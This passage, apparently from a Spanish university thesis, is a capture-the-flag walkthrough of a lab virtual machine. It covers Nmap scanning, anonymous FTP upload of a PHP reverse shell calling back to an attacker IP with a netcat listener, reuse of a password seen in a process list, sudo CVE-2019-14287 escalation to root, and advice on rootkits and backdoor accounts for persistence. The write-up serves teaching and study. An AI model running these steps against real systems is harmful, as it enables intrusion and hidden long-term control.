 STAT: FTP server status: Connected to 10.0.2.5 Logged in as ftp TYPE: ASCII No session bandwidth limit Session timeout in seconds is 300 Control connection is plain text Data connections will be plain text At session startup, client count was 4 vsFTPd 3.0.3 - secure, fast, stable End of status OpenSSH 7.6pl Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 2/tcp open ssh ssh-hostkey: 2048 036682832409d0bac98b6149bbb9c7e3 (RSA) 256 27c9ce5b8d7a5a301cfa96e1f514cdae (ÈCDSÁ) 256 d93f384f3480ebb5d34a64aa2e8d0706 (ED25519) 8080/tcp open http Apache httpd 2.4.29 ((Ubuntu)) http-title: Prueba de PHP http-open-proxy: Proxy might be redirecting requests http-server-header: Apache/2.4.29 (Ubuntu) MAC Address: 08:00:27:C5:7E:73 (Oracle VirtualBox virtual NIC) Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux kernel Service detection performed. Please report any incorrect results at https://nmap.org/s ubmit/ . Nmap done: 1 IP address (1 host up) scanned in 25.37 seconds

Figura 5. Enumeración con Nmap: ftp-anonymous

Vemos que hay tres puertos abiertos y accesibles: el 21, 22 y 8080.

#### Puerto 21

Se está ejecutando un servicio ftp, concretamente la aplicación vsftpd 3.0.3. Y gracias al *flag* -sC que pusimos en el momento de lanzar la consulta Nmap nos aporta una información extra muy interesante:



Figura 6. Vulnerabilidad FTP Anonymous



Universitat Oberta de Catalunya

Este significa dos cosas: que el servidor ftp está configurado para aceptar conexiones con el usuario **anonymous** (y con cualquier contraseña) y que tiene permisos de lectura, escritura y ejecución sobre el directorio al que se conecta.

En general permitir el acceso anónimo a un servidor FTP no se considera una vulnerabilidad, ya que es una funcionalidad común y legítima en muchos servidores FTP. Sin embargo, es importante tener en cuenta que si se permite el acceso anónimo, los usuarios pueden tener acceso a archivos y directorios que no deberían ser accesibles públicamente.

Mencionar que debe tenerse en cuenta que el Reglamento General de Protección de Datos de la Unión Europea establece ciertos requisitos y principios en cuanto al tratamiento de datos personales, incluyendo los datos personales que se transfieren a través de servidores FTP. Por lo tanto, habrá que verificar a que tipo de información podemos acceder mediante la cuenta *anonymous*.

Probamos a acceder usando como usuario *anonymous* y como password el que queremos (por ejemplo, uoc).

```
(dani 🏵 kali) - [~]
  $ ftp 10.0.2.6
Connected to 10.0.2.6.
220 (vsFTPd 3.0.3)
Name (10.0.2.6:dani): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||10000|)
150 Here comes the directory listing.
               10
                                         4096 Apr 11 2020 .
drwxr-xr-x
                           0
drwxr-xr-x
               10
                           0
                                         4096 Apr 11
                                                       2020
               10
                           0
                                         4096 Apr 11 2020 html
drwxrwxrwx
226 Directory send OK.
ftp> cd html
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||10000|)
150 Here comes the directory listing.
drwxrwxrwx
               10
                           0
                                         4096 Apr 11
                                                        2020
                                        4096 Apr 11
10918 Apr 11
                           0
                                                        2020
drwxr-xr-x
               10
               10
                                                        2020 index.html.bak
 - rw-r--r--
                           0
                                          164 Apr 11
                                                        2020 index.php
               10
 - rw - r - - r - -
                           0
226 Directory send OK.
ftp>
```

*Figura 7. Listado del contenido del servidor web* 

Todo apunta a que estamos en el directorio de nuestro servidor web con permisos de escritura, lectura y ejecución (tal como nos reveló nmap durante el escaneo).



### <u>Puerto 8080</u>

Encontramos un servidor web Apache 2.4.29. Mediante curl visitamos su página principal.



Figura 8. Página principal de servidor web

En este caso nos aporta poca información, pero es interesante verificar siempre el código de las páginas visitadas dado que en ocasiones se puede información relevante.

Podríamos usar una herramienta tipo **gobuster** que permite enumerar de un servidor web sus directorios y su contenido. En nuestro caso no será necesario ya que con la conexión FTP hemos obtenido esta información.

#### Puerto 22

Existe un servicio SSH con el software OpenSSH 7.6p1.

### 5.1.2. Análisis de vulnerabilidades

Después de realizar la enumeración nos vamos a centrar en explotar la mala configuración del servidor FTP. Vamos a probar directamente a subir una página .php que nos permita obtener una reverse Shell.

Podemos encontrar multitud de *reverses Shell* escritas en php. Solo tendremos que especificar la IP de nuestra máquina atacante (10.0.2.5) y a puerto debe conectarse (1234). En el anexo se puede encontrar el código utilizado.

Nos conectamos a nuestro servidor ftp y subimos el fichero. Los pasos son los siguientes:

- 1. Nos conectamos usando el usuario anonymous y contraseña la que queramos
- 2. Nos movemos dentro del directorio html/ el cual contiene la raíz de nuestro servidor web
- 3. Mediante el comando lod vamos a nuestro directorio local que contiene el fichero a subir



4. Usamos el comando put para subir el fichero reverse-shell.php a nuestro servidor.

El resultado es el siguiente:

| (dani⊛kali)-[~/TFM/0o0ps_machine]<br>\$ ftp 10.0.2.6<br>Connected to 10.0.2.6.<br>220 (vsFTPd 3.0.3)<br>Name (10.0.2.6:dani): anonymous<br>331 Please specify the password.<br>Password:<br>230 Login successful. |
|----------------------------------------------------------------------------------------------------|
| Remote system type is UNIX.<br>Jsing binary mode to transfer files.                                                                                                    |
| ftp> ls -la                                                                                                    |
| 229 Entering Extended Passive Mode (   10000 )<br>150 Here comes the directory listing.                                                                                                    |
| drwxr-xr-x 1 0 0 4096 Apr 11 2020 .                                                                                                    |
| 1rwxr-xr-x 1 0 0 4096 Apr 11 2020<br>1rwxrwyrwy 1 0 0 4096 Apr 11 2020 html                                                                                                    |
| 226 Directory send OK.                                                                                                    |
| ftp> cd html                                                                                                    |
| 250 Directory successfully changed.<br>ftp> lcd /home/dani/TFM/0o0ps machine/                                                                                                    |
| Local directory now: /home/dani/TFM/0o0ps_machine                                                                                                    |
| ftp> put reverse-shell.php<br>local: reverse-shell.php remote: reverse-shell.php                                                                                                    |
| 229 Entering Extended Passive Mode (   10000 )                                                                                                    |
| 150 Ok to send data.                                                                                                    |
| 100% [***********************************                                                                                                    |
| 5486 bytes sent in 00:00 (2.01 MiB/s)                                                                                                    |
| ftp> ls -la                                                                                                    |
| 150 Here comes the directory listing.                                                                                                    |
| drwxrwxrwx 1 0 0 4096 Mar 19 13:07 .                                                                                                    |
| drwxr-xr-x 1 0 0 4096 Apr 11 2020                                                                                                    |
| -rw-rr 1 0 0 164 Apr 11 2020 index.ndmt.bak                                                                                                    |
| -rw-rr 1 101 102 5486 Mar 19 13:07 reverse-shell.php                                                                                                    |
| 226 Directory send OK.<br>ftp> ■                                                                                                    |

#### Figura 9. Reverse-shell.php

Ahora ya tenemos nuestro fichero reverse-shell.php en nuestro servidor web. Lo único que nos falta es mediante la utilidad **netcat (nc)** *escuchar* en el puerto 1234 a ver si recibimos una conexión para conseguir una shell remota.



| <pre>(dani@kali)-[~/TFM/0o0ps_machine] \$ curl "http://10.0.2.6:8080/reverse-shell.php" </pre> |
|------------------------------------------------------------------------------------------------|
| <pre></pre>                                                                                    |

*Figura 10. Acceso a OoOps\_machine mediante una reverse shell* 

Hemos obtenido acceso a la maquina con el usuario www-data.

Antes de seguir vamos a hacer un tratamiento a la tty para que nos sea más cómodo trabajar. Por norma general en las máquinas Linux suele haber instalada alguna versión de Python ya me muchos programas están escritos en este lenguaje y la necesitan. En el caso de que exista podemos hacer uso de ella para conseguir una interfaz más amigable. El comando es el siguiente:

python3 -c 'import pty; pty.spawn("/bin/bash")'

| <b>s</b> nc -lynp 1234                                            |
|-------------------------------------------------------------------|
| lictoring on [any] 1224                                           |
| cistening on [any] 1234                                           |
| connect to [10.0.2.5] from (UNKNOWN) [10.0.2.6] 43118             |
| Linux ac18a2690cf3 6.1.0-kali5-amd64 #1 SMP PREEMPT DYNAMIC Debia |
| n 6.1.12-1kali2 (2023-02-23) x86 64 x86 64 x86 64 GNU/Linux       |
| 15:18:34 up 4:48, 0 users, load average: 0.00, 0.02, 0.08         |
| USER TTY FROM LOGIN@ IDLE JCPU PCPU WH                            |
| AT                                                                |
| uid=33(www-data) gid=33(www-data) groups=33(www-data)             |
| /bin/sh: 0: can't access tty; job control turned off              |
| \$ whereis python                                                 |
| python: /usr/bin/python3.6m /usr/bin/python3.6 /usr/lib/python3.6 |
| <pre>/etc/python3.6 /usr/local/lib/python3.6</pre>                |
| <pre>\$ python3 -c 'import pty: pty.spawn("/bin/bash")'</pre>     |
| www-data@ac18a2690cf3:/\$                                         |
|                                                                   |

Figura 11. Tratamiento de la tty mediante Python



Aunque el proceso es sencillo estamos limitados a que esté instalada alguna versión de Python.

Existe otro método para mejorar el terminal y es mediante el uso de comandos del sistema (es la que yo suelo usar). Los pasos están descritos en el Anexo de este documento.

Una vez tratado nuestro terminal ejecutamos el comando ps aux para comprobar el resultado:

| www-data@a | c18a269 | 0cf3: | /\$ st | tty rows | s 50 cc | lumns | 180  |       |      |                                        |
|------------|---------|-------|--------|----------|---------|-------|------|-------|------|----------------------------------------|
| www-data@a | c18a269 | Ocf3: | /\$ ps | -aux     |         |       |      |       |      |                                        |
| USER       | PID     | %CPU  | %MEM   | VSZ      | RSS     | TTY   | STAT | START | TIME | COMMAND                                |
| root       | 1       | 0.0   | 0.0    | 18380    | 3100    | pts/0 | Ss+  | 11:27 | 0:04 | bash execution.sh                      |
| root       | 22      | 0.0   | 0.0    | 29152    | 2968    |       | S    | 11:27 | 0:00 | /usr/sbin/vsftpd                       |
| root       | 57      | 0.0   | 0.4    | 327128   | 18652   | ?     | Ss   | 11:27 | 0:00 | /usr/sbin/apache2 -k start             |
| root       | 83      | 0.0   | 0.1    | 72304    | 4080    |       | Ss   | 11:27 | 0:00 | /usr/sbin/sshd                         |
| root       | 85      | 0.0   | 0.0    | 18380    | 3092    | pts/0 | S+   | 11:27 | 0:00 | /bin/bash ./myhacker.sh tefeme 86 pass |
| www-data   | 14380   | 0.0   | 0.0    | 4632     | 760     |       | S    | 16:03 | 0.00 | /bin/sh -i                             |
| www-data   | 14394   | 0.0   | 0.0    | 19312    | 2220    | ?     | S    | 16:03 | 0:00 | script /dev/null -c bash               |
| www-data   | 14395   | 0.0   | 0.0    | Θ        | Θ       | ?     | Zs   | 16:03 | 0:00 | [sh] <defunct></defunct>               |
| www-data   | 14409   | 0.0   | 0.3    | 331772   | 13676   |       | S    | 16:03 | 0:00 | /usr/sbin/apache2 -k start             |
| www-data   | 14411   | 0.0   | 0.3    | 331748   | 14808   |       | R    | 16:03 | 0:00 | /usr/sbin/apache2 -k start             |
| www-data   | 14412   | 0.0   | 0.2    | 331528   | 10876   | ?     | S    | 16:03 | 0:00 | /usr/sbin/apache2 -k start             |
| www-data   | 14414   | 0.0   | 0.2    | 331528   | 10876   | ?     | S    | 16:03 | 0:00 | /usr/sbin/apache2 -k start             |
| www-data   | 14415   | 0.0   | 0.2    | 331528   | 10876   |       | S    | 16:03 | 0:00 | /usr/sbin/apache2 -k start             |
| www-data   | 14416   | 0.0   | 0.2    | 331528   | 10876   |       | S    | 16:03 | 0:00 | /usr/sbin/apache2 -k start             |
| www-data   | 14417   | 0.0   | 0.2    | 331528   | 10876   | ?     | S    | 16:03 | 0:00 | /usr/sbin/apache2 -k start             |
| www-data   | 14437   | 0.0   | 0.0    | 4632     | 848     | ?     | S    | 16:04 | 0:00 | sh -c uname -a; w; id; /bin/sh -i      |
| www-data   | 14441   | 0.0   | 0.0    | 4632     | 772     |       | S    | 16:04 | 0:00 | /bin/sh -i                             |
| www-data   | 14451   | 0.0   | 0.0    | 19312    | 2252    |       | R    | 16:04 | 0:00 | script /dev/null -c bash               |
| www-data   | 14452   | 0.0   | 0.0    | 4632     | 764     | pts/1 | Ss   | 16:04 | 0:00 | sh -c bash                             |
| www-data   | 14453   | 0.0   | 0.0    | 18512    | 3452    | pts/1 | S    | 16:04 | 0:00 | bash                                   |
| root       | 16077   | 0.0   | 0.0    | 4536     | 828     | pts/0 | S+   | 16:30 | 0:00 | sleep 30                               |
| root       | 16091   | 0.0   | 0.0    | 4536     | 768     | pts/0 | S+   | 16:31 | 0:00 | sleep 1                                |
| www-data   | 16092   | 0.0   | 0.0    | 36704    | 3144    | pts/1 | R+   | 16:31 | 0:00 | ps -aux                                |
| www-data@a | c18a269 | 0cf3: | /\$    |          |         |       |      |       |      |                                        |

Figura 12. Procesos activos en OoOps\_machine

Y ahora analizando la salida del comando vemos que hay un proceso un poco extraño. El propietario es root y está lanzando un script con un parámetro que sospechosamente se llama *tefeme\_86\_pass.* Se tendrá que investigar.

Aprovechando que hemos conseguido acceso a la maquina vulnerable con el usuario www-data vamos a hacer una búsqueda de alguna bandera.

find / -name \*flag\* -type f 2> /dev/null

Con este comando buscamos ficheros que contengan en su nombre la cadena *flag*. Mediante 2> (salida stderr) descartamos los mensajes de error a */dev/null* (ej. directorios a los que el usuario www-data no puede acceder).



| <pre>www-data@d0c3eba72daf:/\$ find / -name *flag* -type f 2&gt; /dev/null<br/>/proc/sys/kernel/acpi_video flags<br/>/proc/sys/net/ipv4/fib_notify_on_flag_change<br/>/proc/sys/net/ipv6/fib_notify_on_flag_change<br/>/proc/kpageflagc<br/>/bome/hacker/flag.txt</pre> |
|----------------------------------------------------------------------------------------------------|
| home, harder / reag. ext                                                                                                    |
| 7 sys/devices/ptattorin/serial8230/Lty/Ltys2/ltags                                                                                                    |
| /sys/devices/platform/serial8250/tty/ttyS0/flags                                                                                                    |
| /sys/devices/platform/serial8250/tty/ttyS3/flags                                                                                                    |
| /sys/devices/platform/serial8250/tty/ttyS1/flags                                                                                                    |
| /sys/devices/virtual/net/eth0/flags                                                                                                    |
| /sys/devices/virtual/net/lo/flags                                                                                                    |
| /sys/module/scsi mod/parameters/default dev flags                                                                                                    |
| /usr/lib/x86 64-linux-gnu/perl/5.26.1/bits/ss flags.ph                                                                                                    |
| /usr/lib/x86_64-linux-gnu/perl/5.26.1/bits/waitflags.ph                                                                                                    |
| /usr/include/linux/tty_flags.h                                                                                                    |
| /usr/include/linux/kernel-nage-flags_h                                                                                                    |
| Just / include/ (ind) Achieve page / tags h                                                                                                    |
| Just/Include/x06-64 Linux-gnu/bits/waittags.h                                                                                                    |
| /usi/include/xoo_o4-linux-gnu/bits/ss_ltags.n                                                                                                    |
| /usr/include/x86_64-linux-gnu/asm/processor-flags.h                                                                                                    |
| www-data@d0c3eba72daf:/\$                                                                                                    |
|                                                                                                    |

Figura 13: Comando para encontrar la primera bandera en OoOps\_machine

Y encontramos una bandera en el directorio /home/hacker/flag.txt





flag.txt: 244cdf401e667cca77b8228066096985

Anteriormente habíamos visto que en la salida del comando ps -aux figuraba un proceso de root que ejecutaba un script llamado myhacker.sh con un parámetro que podría ser una contraseña. Si intentamos buscar el fichero no lo encontramos y eso significa que está en algún directorio al cual nuestro usuario www-data no tiene acceso.

Analizando el directorio /etc/passwd vemos que hay un usuario llamado hacker.



Figura 15. Fichero /etc/passwd – Usuario hacker

Vamos a intentar conectarnos mediante SSH a la máquina con el usuario hacker y usando tefeme\_86 pass como contraseña.



```
(dani⊛kali)
  $ ssh hacker@10.0.2.6
The authenticity of host '10.0.2.6 (10.0.2.6)' can't be established.
ED25519 key fingerprint is SHA256:E5ZLiTaqbp3Rp0agEdV0a0nKE8UIDeqCFQqJPSKWGBM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.6' (ED25519) to the list of known hosts.
hacker@10.0.2.6's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 6.1.0-kali5-amd64 x86 64)
 * Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
hacker@d0c3eba72daf:~$ id
uid=1000(hacker) gid=1000(hacker) groups=1000(hacker)
```

Figura 16. Conexión a OoOps\_machine mediante SSH

Con el usuario hacker conseguimos acceder mediante SSH.

Lo primero que se suele hacer es verificar si el usuario con el que estamos conectados tiene permisos para ejecutar sudo (si es que la utilidad está instalada).



La respuesta es afirmativa, pero de forma limitada: puede ejecutar cualquier comando en cualquier host en nombre de cualquier usuario <u>exceptuando</u> en nombre de root.

En este punto vemos que necesitamos hacer **una escalada de privilegios** para conseguir ser root.

Podemos encontrar diferentes herramientas, scripts... que realizan esta tarea de forma automatizada y de este modo nos evitan tener que comprobar de forma manual las diferentes versiones instaladas en el sistema, configuraciones débiles, usuarios con permisos de root, fichero con *sticky bit*, SUID, GUID...



Una de estas soluciones es la creada por Carlos Palop<sup>1</sup>. Se trata de PEASS-ng (*Privilege Escalation Awesome Scripts SUITE new generation*). Esta suite incluye diversos scripts para Linux/Mac/Windows que buscan posibles vulnerabilidades que permitan realizar una escalada de privilegios.

Es ampliamente utilizado en el mundo CTF por la información que aporta y por el mantenimiento que realiza el autor.

En nuestro caso descargaremos linpeas.sh de:

https://github.com/carlospolop/PEASS-ng/releases/tag/20230319

Usaremos el comando scp (OpenSSH secure file copy) para copiar linpeas.sh en el directorio /home/hacker



#### Figura 18. Comando scp

La salida de este script es muy visual usando diferentes colores para llamar la atención sobre los puntos a analizar.



Figura 19. Paleta de colores de linpeas.sh

Lo primero que encontramos es:



*Figura 20. Vulnerabilidad sudo versión 1.8.26*<sup>2</sup>

Y nos ofrece un enlace a una página web en donde se describe como explotar la vulnerabilidad.

<sup>&</sup>lt;sup>1</sup> https://www.linkedin.com/in/carlos-polop-martin/

<sup>&</sup>lt;sup>2</sup> https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-execution-bypassing-paths







### 5.1.3. Explotación

CVE-2019-14287

En nuestro caso:



*Figura 22. PoC vulnerabilidad sudo* 

Este comando se utiliza para ejecutar una nueva instancia de la shell Bash como el usuario con id -1. Debido a un fallo de una función detectado en versiones anteriores a las 1.8.28 la utilidad convierte el identificador -1 a 0 que es el identificador de usuario que se utiliza normalmente para representar al usuario root.

Tras la ejecución conseguimos hacer una escalada de privilegios al usuario root. Volvemos a usar el comando find para buscar la bandera que nos falta.



Figura 23. Uso del comando find para encontrar el fichero flag.txt

La segunda bandera está dentro del directorio /root.



Figura 24. Contenido de flag.txt

2023



#### flag.txt: 648d390c021ce7cfde2f95ea3fcd71ec

La salida del script es fácilmente interpretable y en el caso de que no nos hubiéramos percatado del aviso de que sudo podía ser vulnerable (¡estaba en rojo!) en otra parte del informe generado nos insistía en realizar su chequeo.

|                                        | Interesting Files                                                  |
|----------------------------------------|--------------------------------------------------------------------|
| SUID - Check easy p                    | rivesc, exploits and write perms                                   |
| https://book.hacktricks.xyz/li         | nux-hardening/privilege-escalation#sudo-and-suid                   |
| strace Not Found                       |                                                                    |
| -rwsr-xr-x 1 root root 43K Jan         | <pre>8 2020 /bin/mount&gt; Apple_Mac_OSX(Lion)_Kernel_xnu-16</pre> |
| 99.32.7_except_xnu-1699.24.8           |                                                                    |
| -rwsr-xr-x 1 root root 44K Mar 2       | 2 2019 /bin/su                                                     |
| -rwsr-xr-x 1 root root 27K Jan         | <pre>8 2020 /bin/umount&gt; BSD/Linux(08-1996)</pre>               |
| -rwsr-xr-x 1 root root 427K Mar        | 4 2019 /usr/lib/openssh/ssh-keysign                                |
| -rwsr-xr 1 root messagebus 42K         | Jun 10 2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper            |
| -rwsr-xr-x 1 root root 40K Mar 2       | 2 2019 /usr/bin/newgrp> HP-UX 10.20                                |
| -rwsr-xr-x 1 root root 75K Mar 2       | 2 2019 /usr/bin/chfn> SuSE 9.3/10                                  |
| -rwsr-xr-x 1 root root 59K Mar 2       | 2 2019 /usr/hin/passwd> Apple Mac OSX(03-2006)/Solar               |
| is 8/9(12-2004)/SPARC 8/9/Sun So       | laris 2 3 to 2 5 1(02-1997)                                        |
| -rwsr-yr-y 1 root root 75K Mar 2       | 2 2010 /usr/bin/massud                                             |
| rusr vr. v 1 root root <u>AK Mar 2</u> | 2 2019 /usr/bin/gpussiu                                            |
| much where 1 most most E20K Jul        | 22 2019 /usr/local/hip/sude                                        |
| -TWST-XT-X I TOOL TOOL SZUK JUL        | 25 2020 /usi/tocat/bin/sudo> check_if_the_sudo_versi               |
| on is vulnerable                       |                                                                    |

Figura 25. Salida obtenida de la ejecución del script linpeas.sh

### 5.1.4. Persistencia

Una vez conseguido el acceso y control del sistema podemos realizar diferentes acciones para mantenernos en él sin ser descubiertos.

8. En la mayoría de los casos el atacante suele instalar algún tipo de software malicioso diseñado para ocultar su presencia y permitiéndole tener un acceso remoto mediante una puerta trasera (backdoor). Es lo que se conoce como un *rootkit*. En internet hay numerosos ejemplos de *rootkit*, algunos más elaborados que otros.

Uno muy interesante lo encontramos en el repositorio GitHub de Zhang1933<sup>3</sup>. Se trata de un rookit formado por un cliente y un servidor escritos en C. Una vez compilados se puede instalar en la máquina vulnerable la aplicación servidor como si fuera un módulo del kernel. Mediante el cliente y usando el protocolo ICMP podremos enviar comandos del sistema con privilegios de root.

9. Crear una cuenta de usuario con privilegios de administrador que nos permita conectarnos a la máquina atacada.

<sup>&</sup>lt;sup>3</sup> https://github.com/Zhang1933/linux-rootkit

